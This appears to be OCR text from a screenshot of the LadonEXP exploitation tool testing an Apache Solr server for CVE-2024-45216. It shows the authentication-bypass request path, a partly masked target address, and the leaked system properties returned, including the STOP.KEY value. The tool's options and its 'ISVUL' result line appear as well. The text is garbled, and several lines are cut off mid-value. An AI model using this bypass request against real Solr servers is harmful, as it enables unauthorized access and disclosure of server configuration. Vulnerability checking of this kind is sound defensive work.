 55:8983/solr/admin/info/properties:/admin/info/key
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 0
QTime: 0
system.properties:
solr.default.confdir: "/opt/solr/server/solr/configsets/_d
java.runtime.name: "OpenJDK Runtime Environment"
java.vm.version: "11.0.25+9-LTS"
sun.boot.library.path: "/usr/lib/jvm/zulu11-ca-amd64/lib"
solr.jetty.https.port: "8983"
jdk.vendor.version: "Zulu11.76+21-CA"
java.vm.vendor: "Azul Systems, Inc."
java.vendor.url: "http://www.azul.com/"
path.separator: ":"
java.vm.name: "OpenJDK 64-Bit Server VM"
sun.os.patch.level: "unknown"
sun.java.launcher: "SUN_STANDARD"
user.country: "FR"
java.vm.specification.name: "Java Virtual Machine Specificatio
user.dir: "/opt/solr-7.7.3/server"
java.vm.compressedOopsMode: "Zero based"
java.runtime.version: "11.0.25+9-LTS"
solr.log.dir: "/var/solr/logs"
java.awt.graphicsenv: "sun.awt.X11GraphicsEnvironment"
os.arch: "amd64"
java.io.tmpdir: "/tmp"
line.separator: "\n"
java.vm.specification.vendor: "Oracle Corporation"
solr.log.muteconsole: ""
STOP.KEY: "solrrocks"
os.name: "Linux"
solr.data.home: ""
sun.jnu.encoding: "UTF-8"
jetty.git.hash: "c4550056e785fb5665914545889f21dc136
java.library.path: "/usr/java/packages/lib:/usr/lib64:/
jdk.debug: "release"
java.class.version: "55.0"
LadonEXP 2024
TargetURL: http://1 91.55:8983
Method: GET AllowRedirect UserAgent EscapeChar Code
Decode: null Base64 Hex Ascii Unicode Save
AddURL: /solr/admin/info/properties:/admin/info/key
Post Data:
Put Data:
Destination:
Cookie:
UserAgent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:106.0) Gecko/20100101 Firefox/
Referer:
Build EXE
One EXE
Test EXE
Build DLL
Administrator: c:\windows\system32\cmd.exe
200
Content-Length 2938
Content-Type application/json;charset=utf-8
http://19 55:8983 ISVUL CVE-2024-45216
C:\Users\Administrator\Desktop\Ladon12>
Result:
Replace: \r\n to Space \r\n to <br> <br> to Space <br> to \r\n \\n to \n
PocTag: solr.default.confdir False Tag PocName: L CVE-2024-45216
Regex: